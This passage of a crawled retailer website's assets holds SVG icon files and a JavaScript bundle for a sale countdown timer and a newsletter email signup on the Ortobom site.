9.59609 4.76037C9.2284 4.61562 8.83325 4.55394 8.43894 4.57976C8.04463 4.60557 7.6609 4.71824 7.31522 4.90969C6.96954 5.10115 6.67046 5.36666 6.43939 5.68721C6.20832 6.00776 6.05097 6.37544 5.97861 6.76391C5.90624 7.15239 5.92066 7.55206 6.02081 7.93431C6.12097 8.31656 6.30439 8.67195 6.55796 8.97503C6.81152 9.2781 7.12895 9.52138 7.48752 9.68743C7.84609 9.85349 8.23694 9.93823 8.63209 9.93557H19.3609C20.0723 9.93557 20.7546 9.65296 21.2576 9.14991C21.7607 8.64687 22.0433 7.96459 22.0433 7.25317C22.0433 6.54175 21.7607 5.85947 21.2576 5.35643C20.7546 4.85338 20.0723 4.57077 19.3609 4.57077V4.57557ZM61.0001 29.1172C61.0002 29.5153 60.8823 29.9045 60.6613 30.2355C60.4403 30.5666 60.126 30.8248 59.7583 30.9772C59.3906 31.1297 58.9859 31.1698 58.5954 31.0922C58.2049 31.0147 57.8462 30.8232 57.5646 30.5418C57.283 30.2604 57.0911 29.9018 57.0133 29.5114C56.9355 29.121 56.9752 28.7163 57.1274 28.3484C57.2796 27.9806 57.5375 27.6661 57.8684 27.4448C58.1993 27.2235 58.5884 27.1053 58.9865 27.1052C59.2508 27.1051 59.5126 27.157 59.7568 27.2581C60.0011 27.3591 60.223 27.5073 60.41 27.6941C60.597 27.881 60.7453 28.1028 60.8466 28.347C60.9478 28.5911 61 28.8528 61.0001 29.1172ZM58.7041 34.782C58.1943 34.2715 57.5334 33.9391 56.8196 33.8343C56.1058 33.7295 55.3773 33.8579 54.7423 34.2002C54.1073 34.5426 53.5997 35.0808 53.295 35.7348C52.9904 36.3887 52.9049 37.1235 53.0513 37.83C53.0273 37.83 53.0065 37.8228 52.9817 37.8228C52.5991 37.8225 52.2244 37.9313 51.9014 38.1364C51.5785 38.3415 51.3207 38.6344 51.1582 38.9808C50.9957 39.3271 50.9353 39.7126 50.9841 40.0921C51.0328 40.4715 51.1887 40.8292 51.4335 41.1233C51.6782 41.4173 52.0017 41.6355 52.366 41.7523C52.7303 41.8691 53.1204 41.8796 53.4905 41.7827C53.8605 41.6858 54.1953 41.4854 54.4556 41.205C54.7159 40.9246 54.8909 40.5758 54.9601 40.1996C55.6743 40.5239 56.4797 40.5871 57.2358 40.3781C57.9918 40.169 58.6504 39.701 59.0965 39.0558C59.5426 38.4106 59.7478 37.6291 59.6764 36.848C59.605 36.0668 59.2614 35.3356 58.7057 34.782H58.7041ZM18.4401 43.8556C18.4402 44.7841 18.165 45.6918 17.6493 46.4639C17.1335 47.2361 16.4004 47.8379 15.5425 48.1933C14.6847 48.5487 13.7408 48.6417 12.8301 48.4606C11.9194 48.2795 11.0828 47.8324 10.4262 47.1758C9.76968 46.5192 9.32256 45.6827 9.14145 44.772C8.96034 43.8613 9.05337 42.9174 9.40878 42.0595C9.76419 41.2017 10.366 40.4686 11.1381 39.9528C11.9102 39.437 12.818 39.1618 13.7465 39.162C14.9912 39.1624 16.1848 39.657 17.0649 40.5372C17.945 41.4173 18.4397 42.6109 18.4401 43.8556ZM15.0801 43.8556C15.0801 44.1208 15.0014 44.3801 14.8541 44.6006C14.7067 44.8211 14.4973 44.9929 14.2522 45.0944C14.0072 45.1959 13.7375 45.2224 13.4774 45.1706C13.2173 45.1188 12.9784 44.991 12.7909 44.8034C12.6034 44.6158 12.4758 44.3768 12.4242 44.1167C12.3725 43.8565 12.3992 43.5869 12.5008 43.3419C12.6024 43.0969 12.7744 42.8876 12.995 42.7404C13.2156 42.5931 13.4749 42.5146 13.7401 42.5148C14.0954 42.5154 14.436 42.6569 14.6872 42.9082C14.9384 43.1596 15.0797 43.5003 15.0801 43.8556ZM43.9217 43.8556C43.922 44.7843 43.6469 45.6923 43.1311 46.4647C42.6153 47.2371 41.882 47.8391 41.024 48.1947C40.166 48.5502 39.2218 48.6434 38.3109 48.4622C37.4 48.2811 36.5632 47.8339 35.9065 47.1772C35.2497 46.5204 34.8025 45.6837 34.6214 44.7728C34.4403 43.8618 34.5334 42.9177 34.889 42.0597C35.2446 41.2017 35.8466 40.4684 36.619 39.9526C37.3913 39.4368 38.2993 39.1617 39.2281 39.162C40.4726 39.1628 41.666 39.6576 42.546 40.5376C43.4261 41.4177 43.9208 42.611 43.9217 43.8556ZM40.5689 43.8556C40.569 44.121 40.4905 44.3805 40.3431 44.6012C40.1958 44.822 39.9862 44.9941 39.7411 45.0957C39.4959 45.1974 39.2261 45.224 38.9658 45.1723C38.7054 45.1205 38.4663 44.9927 38.2786 44.805C38.091 44.6174 37.9632 44.3782 37.9114 44.1179C37.8597 43.8576 37.8863 43.5878 37.988 43.3426C38.0896 43.0974 38.2617 42.8879 38.4824 42.7406C38.7032 42.5932 38.9627 42.5146 39.2281 42.5148C39.5835 42.5154 39.9242 42.6569 40.1755 42.9082C40.4268 43.1595 40.5683 43.5002 40.5689 43.8556ZM6.49769 33.0188C6.25614 33.0441 6.01207 33.0101 5.78657 32.92C5.56106 32.8298 5.36091 32.6861 5.20338 32.5012C5.04586 32.3164 4.93571 32.0959 4.88245 31.859C4.82919 31.622 4.83442 31.3757 4.89769 31.1412L6.09769 26.7412C6.17612 26.4575 6.34545 26.2074 6.5797 26.0292C6.81395 25.8511 7.10018 25.7546 7.39449 25.7548H11.7353C11.9114 25.7547 12.0858 25.7893 12.2485 25.8566C12.4112 25.924 12.5591 26.0227 12.6836 26.1473C12.8081 26.2718 12.9069 26.4196 12.9742 26.5824C13.0416 26.7451 13.0762 26.9195 13.0761 27.0956V29.6348C13.0768 29.8877 13.0139 30.1367 12.8933 30.3589C12.7726 30.5812 12.5981 30.7696 12.3857 30.9068C10.6366 32.1041 8.60901 32.8314 6.49769 33.0188Z" stroke="#1976D2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/frete-icon.svg
body_size: 3202
content:
<svg width="62" height="50" viewBox="0 0 62 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M46.8273 43.1892C47.1243 43.1892 47.4092 43.0712 47.6193 42.8611C47.8293 42.6511 47.9473 42.3662 47.9473 42.0692M47.9473 42.0692V17.4796C47.9479 17.3323 47.9194 17.1864 47.8633 17.0502C47.8073 16.9141 47.7248 16.7903 47.6207 16.6862C47.5165 16.5821 47.3928 16.4996 47.2566 16.4435C47.1205 16.3875 46.9745 16.3589 46.8273 16.3596H16.8721C16.575 16.3596 16.2902 16.4776 16.0801 16.6876C15.8701 16.8977 15.7521 17.1825 15.7521 17.4796V39.634M47.9473 42.0692V39.1652H15.7521M15.7521 39.634L15.7521 23.0684H7.80009C6.61786 23.0688 5.46885 23.4595 4.53146 24.1799C3.59407 24.9003 2.92077 25.9101 2.61609 27.0524L1.17609 32.4484C1.05653 32.8996 0.997352 33.3648 1.00009 33.8316V41.8476M15.7521 39.634C15.1261 39.3283 14.4391 39.168 13.7425 39.1652C12.6161 39.1668 11.528 39.5746 10.678 40.3137C9.82804 41.0529 9.27318 42.0739 9.11529 43.1892M15.7521 39.634L15.7521 36.7676C15.0988 36.5789 14.4224 36.4825 13.7425 36.4812C11.9022 36.4814 10.1285 37.1697 8.76984 38.4109C7.41113 39.6521 6.56559 41.3564 6.39929 43.1892L9.11529 43.1892M1.00009 41.8476C0.999775 42.0237 1.03421 42.1982 1.10142 42.361C1.16863 42.5238 1.26729 42.6718 1.39177 42.7964C1.51624 42.921 1.66407 43.0198 1.8268 43.0872C1.98953 43.1546 2.16396 43.1893 2.34009 43.1892M1.00009 41.8476L1.00009 37.8228C1.35224 37.8229 1.70093 37.8923 2.02623 38.0272C2.35154 38.162 2.6471 38.3597 2.89603 38.6087C3.14497 38.8578 3.3424 39.1535 3.47707 39.4789C3.61174 39.8043 3.68099 40.153 3.68089 40.5052V43.1892L2.34009 43.1892M2.34009 43.1892H9.11529M19.7777 19.7164V35.8108M23.8033 19.7164V35.8108M27.8257 19.7164V35.8108M31.8481 19.7164V35.8108M35.8737 19.7164V35.8108M39.8969 19.7164V35.8108M43.9217 19.7164V35.8108M43.8697 43.1892H46.8297M34.5841 43.1892H18.3841M19.3609 4.57557C19.0306 4.57707 18.7035 4.63973 18.3961 4.76037C18.2308 3.71224 17.6967 2.75755 16.8901 2.06817C16.0834 1.37879 15.0572 1 13.9961 1C12.935 1 11.9088 1.37879 11.1021 2.06817C10.2955 2.75755 9.76142 3.71224 9.59609 4.76037C9.2284 4.61562 8.83325 4.55394 8.43894 4.57976C8.04463 4.60557 7.6609 4.71824 7.31522 4.90969C6.96954 5.10115 6.67046 5.36666 6.43939 5.68721C6.20832 6.00776 6.05097 6.37544 5.97861 6.76391C5.90624 7.15239 5.92066 7.55206 6.02081 7.93431C6.12097 8.31656 6.30439 8.67195 6.55796 8.97503C6.81152 9.2781 7.12895 9.52138 7.48752 9.68743C7.84609 9.85349 8.23694 9.93823 8.63209 9.93557H19.3609C20.0723 9.93557 20.7546 9.65296 21.2576 9.14991C21.7607 8.64687 22.0433 7.96459 22.0433 7.25317C22.0433 6.54175 21.7607 5.85947 21.2576 5.35643C20.7546 4.85338 20.0723 4.57077 19.3609 4.57077V4.57557ZM61.0001 29.1172C61.0002 29.5153 60.8823 29.9045 60.6613 30.2355C60.4403 30.5666 60.126 30.8248 59.7583 30.9772C59.3906 31.1297 58.9859 31.1698 58.5954 31.0922C58.2049 31.0147 57.8462 30.8232 57.5646 30.5418C57.283 30.2604 57.0911 29.9018 57.0133 29.5114C56.9355 29.121 56.9752 28.7163 57.1274 28.3484C57.2796 27.9806 57.5375 27.6661 57.8684 27.4448C58.1993 27.2235 58.5884 27.1053 58.9865 27.1052C59.2508 27.1051 59.5126 27.157 59.7568 27.2581C60.0011 27.3591 60.223 27.5073 60.41 27.6941C60.597 27.881 60.7453 28.1028 60.8466 28.347C60.9478 28.5911 61 28.8528 61.0001 29.1172ZM58.7041 34.782C58.1943 34.2715 57.5334 33.9391 56.8196 33.8343C56.1058 33.7295 55.3773 33.8579 54.7423 34.2002C54.1073 34.5426 53.5997 35.0808 53.295 35.7348C52.9904 36.3887 52.9049 37.1235 53.0513 37.83C53.0273 37.83 53.0065 37.8228 52.9817 37.8228C52.5991 37.8225 52.2244 37.9313 51.9014 38.1364C51.5785 38.3415 51.3207 38.6344 51.1582 38.9808C50.9957 39.3271 50.9353 39.7126 50.9841 40.0921C51.0328 40.4715 51.1887 40.8292 51.4335 41.1233C51.6782 41.4173 52.0017 41.6355 52.366 41.7523C52.7303 41.8691 53.1204 41.8796 53.4905 41.7827C53.8605 41.6858 54.1953 41.4854 54.4556 41.205C54.7159 40.9246 54.8909 40.5758 54.9601 40.1996C55.6743 40.5239 56.4797 40.5871 57.2358 40.3781C57.9918 40.169 58.6504 39.701 59.0965 39.0558C59.5426 38.4106 59.7478 37.6291 59.6764 36.848C59.605 36.0668 59.2614 35.3356 58.7057 34.782H58.7041ZM18.4401 43.8556C18.4402 44.7841 18.165 45.6918 17.6493 46.4639C17.1335 47.2361 16.4004 47.8379 15.5425 48.1933C14.6847 48.5487 13.7408 48.6417 12.8301 48.4606C11.9194 48.2795 11.0828 47.8324 10.4262 47.1758C9.76968 46.5192 9.32256 45.6827 9.14145 44.772C8.96034 43.8613 9.05337 42.9174 9.40878 42.0595C9.76419 41.2017 10.366 40.4686 11.1381 39.9528C11.9102 39.437 12.818 39.1618 13.7465 39.162C14.9912 39.1624 16.1848 39.657 17.0649 40.5372C17.945 41.4173 18.4397 42.6109 18.4401 43.8556ZM15.0801 43.8556C15.0801 44.1208 15.0014 44.3801 14.8541 44.6006C14.7067 44.8211 14.4973 44.9929 14.2522 45.0944C14.0072 45.1959 13.7375 45.2224 13.4774 45.1706C13.2173 45.1188 12.9784 44.991 12.7909 44.8034C12.6034 44.6158 12.4758 44.3768 12.4242 44.1167C12.3725 43.8565 12.3992 43.5869 12.5008 43.3419C12.6024 43.0969 12.7744 42.8876 12.995 42.7404C13.2156 42.5931 13.4749 42.5146 13.7401 42.5148C14.0954 42.5154 14.436 42.6569 14.6872 42.9082C14.9384 43.1596 15.0797 43.5003 15.0801 43.8556ZM43.9217 43.8556C43.922 44.7843 43.6469 45.6923 43.1311 46.4647C42.6153 47.2371 41.882 47.8391 41.024 48.1947C40.166 48.5502 39.2218 48.6434 38.3109 48.4622C37.4 48.2811 36.5632 47.8339 35.9065 47.1772C35.2497 46.5204 34.8025 45.6837 34.6214 44.7728C34.4403 43.8618 34.5334 42.9177 34.889 42.0597C35.2446 41.2017 35.8466 40.4684 36.619 39.9526C37.3913 39.4368 38.2993 39.1617 39.2281 39.162C40.4726 39.1628 41.666 39.6576 42.546 40.5376C43.4261 41.4177 43.9208 42.611 43.9217 43.8556ZM40.5689 43.8556C40.569 44.121 40.4905 44.3805 40.3431 44.6012C40.1958 44.822 39.9862 44.9941 39.7411 45.0957C39.4959 45.1974 39.2261 45.224 38.9658 45.1723C38.7054 45.1205 38.4663 44.9927 38.2786 44.805C38.091 44.6174 37.9632 44.3782 37.9114 44.1179C37.8597 43.8576 37.8863 43.5878 37.988 43.3426C38.0896 43.0974 38.2617 42.8879 38.4824 42.7406C38.7032 42.5932 38.9627 42.5146 39.2281 42.5148C39.5835 42.5154 39.9242 42.6569 40.1755 42.9082C40.4268 43.1595 40.5683 43.5002 40.5689 43.8556ZM6.49769 33.0188C6.25614 33.0441 6.01207 33.0101 5.78657 32.92C5.56106 32.8298 5.36091 32.6861 5.20338 32.5012C5.04586 32.3164 4.93571 32.0959 4.88245 31.859C4.82919 31.622 4.83442 31.3757 4.89769 31.1412L6.09769 26.7412C6.17612 26.4575 6.34545 26.2074 6.5797 26.0292C6.81395 25.8511 7.10018 25.7546 7.39449 25.7548H11.7353C11.9114 25.7547 12.0858 25.7893 12.2485 25.8566C12.4112 25.924 12.5591 26.0227 12.6836 26.1473C12.8081 26.2718 12.9069 26.4196 12.9742 26.5824C13.0416 26.7451 13.0762 26.9195 13.0761 27.0956V29.6348C13.0768 29.8877 13.0139 30.1367 12.8933 30.3589C12.7726 30.5812 12.5981 30.7696 12.3857 30.9068C10.6366 32.1041 8.60901 32.8314 6.49769 33.0188Z" stroke="#1976D2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/lojas-icon.svg
body_size: 535
content:
<svg width="10" height="14" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00004 0.333333C2.42004 0.333333 0.333374 2.42 0.333374 5C0.333374 8.5 5.00004 13.6667 5.00004 13.6667C5.00004 13.6667 9.66671 8.5 9.66671 5C9.66671 2.42 7.58004 0.333333 5.00004 0.333333ZM5.00004 6.66667C4.08004 6.66667 3.33337 5.92 3.33337 5C3.33337 4.08 4.08004 3.33333 5.00004 3.33333C5.92004 3.33333 6.66671 4.08 6.66671 5C6.66671 5.92 5.92004 6.66667 5.00004 6.66667Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/institucional-icon.svg
body_size: 258
content:
<svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.66667 11.3333V7.33333H8.33334V11.3333H11.6667V6H13.6667L7 0L0.333336 6H2.33334V11.3333H5.66667Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/industrias-icon.svg
body_size: 3
content:
<svg width="11" height="12" viewBox="0 0 11 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.59998 2L6.33331 0.666667H0.333313V12H1.66665V7.33333H5.39998L5.66665 8.66667H10.3333V2H6.59998Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ortobom.com.br/home_index?v=B54IsZy6dNzYxuXxH1R6oSHVYcOwJdoAs9HrqSar4YQ1
body_size: 2202
content:
/* Minification failed. Returning unminified contents.
(43,16-17): run-time error JS1014: Invalid character: `
(43,17-18): run-time error JS1195: Expected expression: <
(43,40-41): run-time error JS1195: Expected expression: <
(44,13-14): run-time error JS1195: Expected expression: <
(45,35-36): run-time error JS1002: Syntax error: }
(47,18-19): run-time error JS1197: Too many errors. The file might not be a JavaScript file: >
 */
window.onload = function () {
    var $counter = $('.counter');
    var counterCanvas = document.getElementById('counterCanvas');
    var ctx = counterCanvas.getContext('2d');
    var counterDisplay = document.getElementById('counterDisplay');

    var totalTime = $counter.data('total-time');
    var timeLeft = $counter.data('time-left');
    var timerInterval = null;

    var isBlackFriday = $('body').hasClass('ortobom-bf');

    var styles = getComputedStyle($counter[0]);

    var backgroundCircleColor = styles.getPropertyValue('--background-circle-color').trim();
    var progressCircleColor = styles.getPropertyValue('--progress-circle-color').trim();

    if (isBlackFriday) {
        backgroundCircleColor = styles.getPropertyValue('--background-circle-color-bf').trim();
        progressCircleColor = styles.getPropertyValue('--progress-circle-color-bf').trim();
    }

    function setCanvasDimensions() {
        var container = counterCanvas.parentElement;
        counterCanvas.width = container.clientWidth;
        counterCanvas.height = container.clientHeight;
        drawTimer();
    }

    function formatTime(totalSeconds) {
        const days = Math.floor(totalSeconds / (24 * 60 * 60));
        totalSeconds %= (24 * 60 * 60);
        const hours = Math.floor(totalSeconds / (60 * 60));
        totalSeconds %= (60 * 60);
        const minutes = Math.floor(totalSeconds / 60);
        const seconds = totalSeconds % 60;

        const formattedDays = String(days).padStart(2, '0');
        const formattedHours = String(hours).padStart(2, '0');
        const formattedMinutes = String(minutes).padStart(2, '0');
        const formattedSeconds = String(seconds).padStart(2, '0');

        return `<span>${formattedDays} <small>dias</small></span>
            <small>:</small>
            <span>${formattedHours} <small>horas</small></span>
            <small>:</small>
            <span>${formattedMinutes} <small>min</small></span>
            <small>:</small>
            <span>${formattedSeconds} <small>seg</small></span>`;
    }

    function drawTimer() {
        ctx.clearRect(0, 0, counterCanvas.width, counterCanvas.height);

        var centerX = counterCanvas.width / 2;
        var centerY = counterCanvas.height / 2;
        var lineWidth = 8;

        var minDimension = Math.min(centerX, centerY);
        var radius = minDimension - (lineWidth / 2);

        if (radius < 1) {
            radius = 1;
        }

        ctx.beginPath();
        ctx.arc(centerX, centerY, radius, 0, Math.PI * 2);
        ctx.strokeStyle = backgroundCircleColor;
        ctx.lineWidth = lineWidth;
        ctx.stroke();

        if (timeLeft > 0) {
            var angleSpan = (Math.PI * 2 * (timeLeft / totalTime));
            var endAngle = -Math.PI / 2;
            var startAngle = endAngle - angleSpan;

            ctx.beginPath();
            ctx.arc(centerX, centerY, radius, startAngle, endAngle, false);
            ctx.strokeStyle = progressCircleColor;
            ctx.lineWidth = lineWidth;
            ctx.lineCap = 'round';
            ctx.stroke();
        }
    }

    function startTimer() {
        if (!timerInterval && timeLeft > 0) {
            timerInterval = setInterval(() => {
                if (timeLeft > 0) {
                    timeLeft--;
                    updateDisplay();
                } else {
                    clearInterval(timerInterval);
                    timerInterval = null;
                    updateDisplay();
                }
            }, 1000);
        }
    }

    function updateDisplay() {
        counterDisplay.innerHTML = formatTime(timeLeft);
        drawTimer();
    }

    window.addEventListener('resize', () => {
        clearTimeout(window.resizeTimeout);
        window.resizeTimeout = setTimeout(() => {
            setCanvasDimensions();
        }, 100);
    });

    setCanvasDimensions();
    updateDisplay();
    startTimer();
};
;
function showFeedbackPopover(container, popover, message) {
    container.setAttribute('data-bs-content', message);
    popover.setContent({
        '.popover-body': message
    });

    popover.toggle();
}

function postNewsletter(event) {
    event.preventDefault();

    var $newsletterContainer = $(event.target).closest('.newsletter-container');

    if (!$newsletterContainer.length)
        return;

    var $emailInput = $newsletterContainer.find('[name=email]');
    var email = $emailInput.val();
    var $formContainer = $newsletterContainer.find('.n-form');
    var feedbackContainer = $newsletterContainer.find('.n-feedback')[0];
    var popoverEl = $formContainer.find('form')[0];

    var popover = bootstrap.Popover.getInstance(popoverEl);

    if (!popover) {
        popover = new bootstrap.Popover(popoverEl, {
            container: feedbackContainer,
            placement: 'bottom',
            trigger: 'manual',
            customClass: 'feedback-popover',
            content: ' '
        });
    }

    popover.hide();

    let baseUrl = 'https://services.ortobom.com.br:4433';

    if (location.hostname === '10.0.100.91') {
        baseUrl = 'http://10.0.100.91:8080';
    }

    $.ajax({
        type: 'GET',
        url: baseUrl + '/api/users/validateemail?email=' + email,
        success: function (data) {
            if (!data.ok) {
                showFeedbackPopover(popoverEl, popover, data.msg);
                return;
            }

            $.ajax({
                url: '/content/CadastraNewsletter',
                type: 'post',
                dataType: 'json',
                contentType: 'application/json',
                success: function (data) {
                    if (data.ok) {
                        $formContainer.html(data.msg);
                    } else {
                        showFeedbackPopover(popoverEl, popover, data.msg);
                    }
                },
                error: function () {
                    showFeedbackPopover(popoverEl, popover, 'Ops! Ocorreu um erro!');
                },
                data: JSON.stringify({
                    email: email,
                    nomeCampanha: 'NewsletterHomeSite'
                })
            });
        },
        contentType: 'application/json; charset=utf-8',
        traditional: true
    });

    return false;
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/parcelamento-icon.svg
body_size: 1151
content:
<svg width="62" height="47" viewBox="0 0 62 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0013 24.8216L33.6412 25.9925M18.2433 15.4436L19.2974 4.95279C19.4015 3.92397 19.9098 2.97857 20.7106 2.32442C21.5115 1.67027 22.5393 1.36092 23.5682 1.46438L57.7137 4.90234C58.7424 5.00674 59.6876 5.51512 60.3418 6.31585C60.996 7.11658 61.3057 8.1442 61.2028 9.17307L59.1699 29.3521C59.1187 29.8616 58.9678 30.356 58.7255 30.8071C58.4833 31.2581 58.1545 31.6571 57.7581 31.9811C57.3616 32.3051 56.9052 32.5479 56.4149 32.6954C55.9246 32.843 55.4101 32.8926 54.9006 32.8413L46.6777 32.013M44.4317 17.6739L54.5302 18.6918C54.7949 18.7187 55.038 18.8494 55.2063 19.0554C55.3746 19.2614 55.4542 19.5257 55.4277 19.7904L55.1589 22.4506C55.1458 22.5815 55.1069 22.7086 55.0446 22.8246C54.9823 22.9405 54.8978 23.0431 54.7958 23.1264C54.6939 23.2096 54.5765 23.272 54.4505 23.3099C54.3244 23.3478 54.1921 23.3605 54.0611 23.3473L46.1635 22.5515M23.386 15.7087C23.5564 15.6225 23.7479 15.5869 23.9379 15.6063L26.9362 15.9075M7.34741 39.3761L15.2842 38.9838M18.752 10.3835L19.2211 5.7275L61.1237 9.94909L60.6546 14.6051L18.752 10.3835ZM6.79823 28.2653L14.7352 27.8727L15.01 33.4279L7.07304 33.8205L6.79823 28.2653ZM5.24302 18.7945L38.3639 17.156C39.5499 17.0976 40.7106 17.5126 41.5906 18.3098C42.4707 19.107 42.998 20.2212 43.0567 21.4072L43.9491 39.4468C44.0078 40.633 43.5929 41.7938 42.7956 42.6741C41.9984 43.5543 40.8841 44.0817 39.698 44.1404L6.57864 45.7788C5.3925 45.8374 4.23164 45.4225 3.35143 44.6253C2.47122 43.828 1.94376 42.7138 1.88508 41.5277L0.992656 23.4872C0.93399 22.3013 1.34884 21.1406 2.14594 20.2606C2.94303 19.3805 4.05709 18.8531 5.24302 18.7945ZM24.6849 35.896C24.6849 36.5221 24.8082 37.142 25.0478 37.7205C25.2874 38.2989 25.6386 38.8245 26.0813 39.2672C26.524 39.7099 27.0496 40.0611 27.628 40.3007C28.2065 40.5403 28.8264 40.6636 29.4525 40.6636C30.0786 40.6636 30.6986 40.5403 31.277 40.3007C31.8555 40.0611 32.3811 39.7099 32.8238 39.2672C33.2665 38.8245 33.6177 38.2989 33.8573 37.7205C34.0969 37.142 34.2202 36.5221 34.2202 35.896C34.2202 35.2699 34.0969 34.6499 33.8573 34.0715C33.6177 33.493 33.2665 32.9674 32.8238 32.5247C32.3811 32.082 31.8555 31.7308 31.277 31.4912C30.6986 31.2516 30.0786 31.1283 29.4525 31.1283C28.8264 31.1283 28.2065 31.2516 27.628 31.4912C27.0496 31.7308 26.524 32.082 26.0813 32.5247C25.6386 32.9674 25.2874 33.493 25.0478 34.0715C24.8082 34.6499 24.6849 35.2699 24.6849 35.896ZM30.2401 35.6212C30.2401 36.8856 30.7424 38.0983 31.6365 38.9924C32.5306 39.8865 33.7433 40.3888 35.0078 40.3888C36.2723 40.3888 37.4849 39.8865 38.379 38.9924C39.2732 38.0983 39.7755 36.8856 39.7755 35.6212C39.7755 34.3567 39.2732 33.144 38.379 32.2499C37.4849 31.3558 36.2723 30.8535 35.0078 30.8535C33.7433 30.8535 32.5306 31.3558 31.6365 32.2499C30.7424 33.144 30.2401 34.3567 30.2401 35.6212Z" stroke="#1976D2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/parcelamento-icon.svg
body_size: 1440
content:
<svg width="62" height="47" viewBox="0 0 62 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0013 24.8216L33.6412 25.9925M18.2433 15.4436L19.2974 4.95279C19.4015 3.92397 19.9098 2.97857 20.7106 2.32442C21.5115 1.67027 22.5393 1.36092 23.5682 1.46438L57.7137 4.90234C58.7424 5.00674 59.6876 5.51512 60.3418 6.31585C60.996 7.11658 61.3057 8.1442 61.2028 9.17307L59.1699 29.3521C59.1187 29.8616 58.9678 30.356 58.7255 30.8071C58.4833 31.2581 58.1545 31.6571 57.7581 31.9811C57.3616 32.3051 56.9052 32.5479 56.4149 32.6954C55.9246 32.843 55.4101 32.8926 54.9006 32.8413L46.6777 32.013M44.4317 17.6739L54.5302 18.6918C54.7949 18.7187 55.038 18.8494 55.2063 19.0554C55.3746 19.2614 55.4542 19.5257 55.4277 19.7904L55.1589 22.4506C55.1458 22.5815 55.1069 22.7086 55.0446 22.8246C54.9823 22.9405 54.8978 23.0431 54.7958 23.1264C54.6939 23.2096 54.5765 23.272 54.4505 23.3099C54.3244 23.3478 54.1921 23.3605 54.0611 23.3473L46.1635 22.5515M23.386 15.7087C23.5564 15.6225 23.7479 15.5869 23.9379 15.6063L26.9362 15.9075M7.34741 39.3761L15.2842 38.9838M18.752 10.3835L19.2211 5.7275L61.1237 9.94909L60.6546 14.6051L18.752 10.3835ZM6.79823 28.2653L14.7352 27.8727L15.01 33.4279L7.07304 33.8205L6.79823 28.2653ZM5.24302 18.7945L38.3639 17.156C39.5499 17.0976 40.7106 17.5126 41.5906 18.3098C42.4707 19.107 42.998 20.2212 43.0567 21.4072L43.9491 39.4468C44.0078 40.633 43.5929 41.7938 42.7956 42.6741C41.9984 43.5543 40.8841 44.0817 39.698 44.1404L6.57864 45.7788C5.3925 45.8374 4.23164 45.4225 3.35143 44.6253C2.47122 43.828 1.94376 42.7138 1.88508 41.5277L0.992656 23.4872C0.93399 22.3013 1.34884 21.1406 2.14594 20.2606C2.94303 19.3805 4.05709 18.8531 5.24302 18.7945ZM24.6849 35.896C24.6849 36.5221 24.8082 37.142 25.0478 37.7205C25.2874 38.2989 25.6386 38.8245 26.0813 39.2672C26.524 39.7099 27.0496 40.0611 27.628 40.3007C28.2065 40.5403 28.8264 40.6636 29.4525 40.6636C30.0786 40.6636 30.6986 40.5403 31.277 40.3007C31.8555 40.0611 32.3811 39.7099 32.8238 39.2672C33.2665 38.8245 33.6177 38.2989 33.8573 37.7205C34.0969 37.142 34.2202 36.5221 34.2202 35.896C34.2202 35.2699 34.0969 34.6499 33.8573 34.0715C33.6177 33.493 33.2665 32.9674 32.8238 32.5247C32.3811 32.082 31.8555 31.7308 31.277 31.4912C30.6986 31.2516 30.0786 31.1283 29.4525 31.1283C28.8264 31.1283 28.2065 31.2516 27.628 31.4912C27.0496 31.7308 26.524 32.082 26.0813 32.5247C25.6386 32.9674 25.2874 33.493 25.0478 34.0715C24.8082 34.6499 24.6849 35.2699 24.6849 35.896ZM30.2401 35.6212C30.2401 36.8856 30.7424 38.0983 31.6365 38.9924C32.5306 39.8865 33.7433 40.3888 35.0078 40.3888C36.2723 40.3888 37.4849 39.8865 38.379 38.9924C39.2732 38.0983 39.7755 36.8856 39.7755 35.6212C39.7755 34.3567 39.2732 33.144 38.379 32.2499C37.4849 31.3558 36.2723 30.8535 35.0078 30.8535C33.7433 30.8535 32.5306 31.3558 31.6365 32.2499C30.7424 33.144 30.2401 34.3567 30.2401 35.6212Z" stroke="#1976D2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
